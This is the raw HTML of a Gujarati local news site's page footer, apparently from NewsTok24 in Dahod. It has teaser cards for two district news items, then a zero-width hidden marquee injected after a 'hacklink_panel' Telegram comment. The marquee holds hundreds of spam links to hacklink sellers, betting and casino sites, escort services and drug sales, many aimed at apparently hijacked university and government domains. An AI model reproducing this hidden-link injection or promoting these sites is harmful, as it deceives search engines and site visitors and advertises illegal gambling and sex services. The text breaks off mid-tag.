        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%ae%e0%aa%be%e0%aa%82-%e0%aa%aa%e0%ab%8b%e0%aa%b7%e0%aa%a3-%e0%aa%89%e0%aa%a1%e0%aa%be/" rel="bookmark" class="td-image-wrap " title="દાહોદ જિલ્લામાં પોષણ ઉડાન ૨૦૨૬ની કરવામાં આવી ઉજવણી " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/GridArt_20260112_175632384_copy_410x410.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%ae%e0%aa%be%e0%aa%82-%e0%aa%aa%e0%ab%8b%e0%aa%b7%e0%aa%a3-%e0%aa%89%e0%aa%a1%e0%aa%be/" rel="bookmark" title="દાહોદ જિલ્લામાં પોષણ ઉડાન ૨૦૨૬ની કરવામાં આવી ઉજવણી ">દાહોદ જિલ્લામાં પોષણ ઉડાન ૨૦૨૬ની કરવામાં આવી ઉજવણી </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T18:12:53+05:30" >January 12, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%96%e0%ab%87%e0%aa%a1%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%a0%e0%aa%be%e0%aa%95%e0%aa%b0-%e0%aa%ae%e0%aa%82%e0%aa%a6%e0%aa%bf%e0%aa%b0-%e0%aa%ae%e0%ab%8b%e0%aa%9f/" rel="bookmark" class="td-image-wrap " title="લીમખેડાના ઠાકર મંદિર મોટા હાથીધરા ખાતે જિલ્લા પ્રોગ્રામ ઓફિસર ઈરાબેન ચૌહાણના અધ્યક્ષ સ્થાને આગંણવાડી વર્કર બહેનોની મિટિંગ યોજાઇ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/GridArt_20260112_175353413_copy_410x410.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%96%e0%ab%87%e0%aa%a1%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%a0%e0%aa%be%e0%aa%95%e0%aa%b0-%e0%aa%ae%e0%aa%82%e0%aa%a6%e0%aa%bf%e0%aa%b0-%e0%aa%ae%e0%ab%8b%e0%aa%9f/" rel="bookmark" title="લીમખેડાના ઠાકર મંદિર મોટા હાથીધરા ખાતે જિલ્લા પ્રોગ્રામ ઓફિસર ઈરાબેન ચૌહાણના અધ્યક્ષ સ્થાને આગંણવાડી વર્કર બહેનોની મિટિંગ યોજાઇ">લીમખેડાના ઠાકર મંદિર મોટા હાથીધરા ખાતે જિલ્લા પ્રોગ્રામ ઓફિસર ઈરાબેન ચૌહાણના અધ્યક્ષ સ્થાને આગંણવાડી વર્કર બહેનોની મિટિંગ યોજાઇ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T18:08:30+05:30" >January 12, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_94" data-td_block_id="tdi_94">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>
/* custom css */
.tdi_95 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_95 .td-block-title a,
				.tdi_95 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_95 .comment-author-link span,
				.tdi_95 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_95 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_95 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="NewsTok24"></span><meta itemprop="datePublished" content="2020-05-15T19:55:37+05:30"><meta itemprop="dateModified" content="2020-05-15T19:56:14+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/"></span><meta itemprop="name" content="Newstok24 "></span><meta itemprop="headline" content="વડોદરાના મુકેશ હરજાણી અને આણંદના કોર્પોરેટર અલ્પેશ ચાકાના મર્ડરના ગુનાનો આરોપી S.S.G. હોસ્પિટલ જતા ફરાર, ઝાલોદ પોલીસે ઝડપી પાડ્યો"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="500"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://newstok24.com/"><img src="https://newstok24.com/wp-content/uploads/2023/06/logo-newstok24-300x160.jpeg" alt="News Tok24" title="News Tok24" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Latest News in Gujarati from Dahod & Near by<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#157b706266617a7e2721557278747c793b767a78"><span class="__cf_email__" data-cfemail="b2dcd7c5c1c6ddd98086f2d5dfd3dbde9cd1dddf">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/newstok24?mibextid=ZbWKwL" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/nehal.shah.5624" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newstok24" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@newstok24dahod78" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-news-in-english-container"><ul id="menu-news-in-english-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-101"><a href="https://newstok24.com/">હોમ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-102"><a href="https://newstok24.com/category/dahod/">દાહોદ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-114"><a href="https://newstok24.com/category/jhalod/">ઝાલોદ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-113"><a href="https://newstok24.com/category/garbada/">ગરબાડા</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-112"><a href="https://newstok24.com/category/fatepura/">ફતેપુરા</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-110"><a href="https://newstok24.com/category/dev-baria/">દેવ.બારીયા</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://newstok24.com/category/limkheda/">લીમખેડા</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://newstok24.com/category/sanjeli/">સંજેલી</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111"><a href="https://newstok24.com/category/dhanpur/">ધાનપુર</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103"><a href="https://newstok24.com/category/government/">આપણી સરકાર</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24423"><a href="https://newstok24.com/video/">વિડિઓ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106"><a href="https://newstok24.com/category/video-news/">વિડીઓ સમાચાર</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-105"><a href="https://newstok24.com/category/national-international/">દેશ વિદેશ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2073"><a href="https://newstok24.com/contact-us/">સંપર્ક</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; NewsTok24 | Powered by Parshva Web Solutions                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 69665bab2980e
    -->

    <!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://dizipall40.com" title="dizipal">dizipal</a></p><p><a href="https://buharkeyf03.net/likit-satin-al" title="likit">likit</a></p><p><a href="https://nydaycamps.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://casaflutuante.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://cheetahspeedlaundry.com/" title="bahis siteleri">bahis siteleri</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://bgselo.eu/" title="sahabet giriş">sahabet giriş</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://tlcasino.win" title="tlcasino">tlcasino</a></p><p><a href="https://tlcasino.win" title="tlcasino.win">tlcasino.win</a></p><p><a href="https://tlcasino.win" title="tlcasino giriş">tlcasino giriş</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://kartalclub.com/category/pendik-escort" title="Pendik escort">Pendik escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis fiyat">cialis fiyat</a></p><p><a href="https://soporte.contasiscorp.com/" title="onwin">onwin</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://www.sakaryadahaber.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.jtjersey.com/" title="jojobet giris">jojobet giris</a></p><p><a href="https://meridiq.com/" title="jojobet">jojobet</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.jtjersey.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.jtjersey.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.symbaloo.com/mix/unblocked-games-76" title="unblocked">unblocked</a></p><p><a href="https://thenextgamer.tv/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://move-vendomois.fr/" title="Pusulabet">Pusulabet</a></p><p><a href="https://move-vendomois.fr/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://ninainc.com" title="matbet">matbet</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://leafandvine.com/" title="betovis">betovis</a></p><p><a href="https://google.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://mozesz-wiecej.org.pl/" title="kavbet">kavbet</a></p><p><a href="https://www.freedomcapital.com/" title="kingroyal">kingroyal</a></p><p><a href="https://www.atcopestcontrol.com/" title="jojobet">jojobet</a></p><p><a href="https://www.cinemaraton.ro/" title="pusulabet">pusulabet</a></p><p><a href="https://www.cinemaraton.ro/" title="pusulabet">pusulabet</a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://www.anteo.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://sun-system.pl/" title="artemisbet">artemisbet</a></p><p><a href="https://www.dypatilmedicalkop.org/" title="jojobet - jojobet güncel giriş">jojobet - jojobet güncel giriş</a></p><p><a href="https://lawindowfilms.com" title="jojobet">jojobet</a></p><p><a href="https://trekshoes.ru" title="Casibom">Casibom</a></p><p><a href="https://trekshoes.ru" title="Casibom">Casibom</a></p><p><a href="https://snc.edu.ph/" title="agb99">agb99</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://thetravelersway.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.otabuglobal.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://markacleveland.com/" title="kulisbet">kulisbet</a></p><p><a href="https://www.safeland.co/" title="ultrabet">ultrabet</a></p><p><a href="https://beyogluescortbul.com/" title="beyoğlu escort">beyoğlu escort</a></p><p><a href="https://dhmlnigeria.com/" title="betpuan">betpuan</a></p><p><a href="https://www.videoindir.com" title="video indir">video indir</a></p><p><a href="https://fintechzom.co.uk/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://theplayerstats.com/" title="grandpashabet giriş">grandpashabet giriş</a></p><p><a href="https://www.danieladanesi.it/" title="vdcasino">vdcasino</a></p><p><a href="https://jewelofindia.no/" title="pusulabet">pusulabet</a></p><p><a href="https://forbeauty.pp.ua/" title="meritking">meritking</a></p><p><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://chestcourses.org/" title="imajbet giriş">imajbet giriş</a></p><p><a href="https://maverickcorner.com/" title="meritking">meritking</a></p><p><a href="https://marketing.tadmitug.com/" title="pusulabet 2025">pusulabet 2025</a></p><p><a href="https://marketing.tadmitug.com/" title="pusulabet 2025">pusulabet 2025</a></p><p><a href="https://carlthompeson.co.uk/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://marketing.tadmitug.com/" title="pusulabet">pusulabet</a></p><p><a href="https://marketing.tadmitug.com/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://underbrain.com/" title="bets10">bets10</a></p><p><a href="https://soundwavekeywest.com/" title="matbet">matbet</a></p><p><a href="https://firebaugh.org/" title="Casibom">Casibom</a></p><p><a href="https://firebaugh.org/" title="Casibom Giriş">Casibom Giriş</a></p><p><a href="https://ogbbc.org/" title="megabahis">megabahis</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://arianrugs.com/" title="betcio">betcio</a></p><p><a href="https://firebaugh.org/" title="Casibom Güncel Giriş">Casibom Güncel Giriş</a></p><p><a href="https://betpas.com/home" title="Betpas">Betpas</a></p><p><a href="https://move-vendomois.fr/" title="Pusulabet">Pusulabet</a></p><p><a href="https://move-vendomois.fr/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://nioh.ac.za/" title="sekabet">sekabet</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://artvin.org.tr/" title="1xbet giriş">1xbet giriş</a></p><p><a href="https://escortlarburda.com/" title="çağlayan escort">çağlayan escort</a></p><p><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://ogbbc.org/" title="megabahis giriş">megabahis giriş</a></p><p><a href="https://onlinehack.net" title="Online Hack Tool">Online Hack Tool</a></p><p><a href="https://www.dypatilmedicalkop.org/" title="Jojobet giriş 2026 adresine anında erişin! en iyi havale ile yatırım, spor bahisleri ve anında ödeme için Jojobet giriş adresini kaçırmayın.">Jojobet giriş 2026 adresine anında erişin! en iyi havale ile yatırım, spor bahisleri ve anında ödeme için Jojobet giriş adresini kaçırmayın.</a></p><p><a href="https://afrocubandancefestival.com/" title="betwoon">betwoon</a></p><p><a href="https://neycarecocenter.com/" title="betebet">betebet</a></p><p><a href="https://www.mobiliti.mx/" title="betwoon">betwoon</a></p><p><a href="https://mobiliti.mx/" title="casinofast">casinofast</a></p><p><a href="https://saifreight.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://kamikaint.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://mobiliti.mx/" title="casinofast">casinofast</a></p><p><a href="https://saifreight.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://kent-pest-control.co.uk/" title="nitrobahis">nitrobahis</a></p><p><a href="https://resmiola.bet/" title="olabet">olabet</a></p><p><a href="https://www.anbca.com/" title="jojobet">jojobet</a></p><p><a href="https://areya.tech/" title="jojobet">jojobet</a></p><p><a href="https://www.imlresearch.com/" title="zirvebet">zirvebet</a></p><p><a href="https://www.frontline.co.uk/" title="artemisbet">artemisbet</a></p><p><a href="https://bushire.co.nz/" title="zirvebet">zirvebet</a></p><p><a href="https://la3dclub.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://www.eucla.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://markacleveland.com/" title="kulisbet">kulisbet</a></p><p><a href="https://velforms.com/" title="matbet">matbet</a></p><p><a href="https://societecivilemedias.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://x.com/bcresmix" title="bahiscasino">bahiscasino</a></p><p><a href="https://www.stern-immobilien.com/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://yupik.io/" title="sonbahis">sonbahis</a></p><p><a href="https://yupik.io/" title="sonbahis">sonbahis</a></p><p><a href="https://labbehrens.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://areya.tech/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.teedd360.com/" title="jojobet">jojobet</a></p><p><a href="https://www.teedd360.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.teedd360.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://stalkonex-zaeune.de/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://10000beds.org/" title="Streameast">Streameast</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://escortlarburda.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://buyukcekmeceescortbul.com/" title="büyükçekmece escort">büyükçekmece escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://kumburgazescsort.com/" title="kumburgaz escort">kumburgaz escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://galeriasucholeska.pl/" title="gates of olympus">gates of olympus</a></p><p><a href="https://wildroots.in/" title="jojobet">jojobet</a></p><p><a href="https://codambuildingsolutions.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a></p><p><a href="https://www.angelocaroli.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.gtopakistan.org/" title="pusulabet">pusulabet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://parthhospital.com/" title="jojobet">jojobet</a></p><p><a href="https://rcourihay.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://argosmob.com/" title="luxbet">luxbet</a></p><p><a href="https://advrios.com.br" title="jojobet">jojobet</a></p><p><a href="https://zizubarbershop.ca/" title="portobet">portobet</a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://sambir.biz.ua/" title="tlcasino">tlcasino</a></p><p><a href="https://markacleveland.com/" title="kulisbet">kulisbet</a></p><p><a href="https://www.safeland.co/" title="ultrabet">ultrabet</a></p><p><a href="https://esenler-bass.tumblr.com/" title="esenler escort">esenler escort</a></p><p><a href="https://ammonightrestaurant.com/" title="matbet">matbet</a></p><p><a href="https://eventsemirates.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.otabuglobal.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a 